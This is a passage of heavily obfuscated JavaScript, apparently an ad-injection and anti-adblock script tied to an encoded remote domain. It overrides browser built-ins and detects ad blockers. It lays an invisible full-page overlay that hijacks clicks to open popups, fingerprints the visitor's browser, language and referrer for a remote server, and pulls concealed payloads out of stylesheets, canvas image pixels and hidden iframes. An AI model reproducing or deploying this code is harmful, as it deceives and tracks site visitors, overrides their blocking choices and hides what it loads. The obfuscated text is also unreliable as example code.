s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let 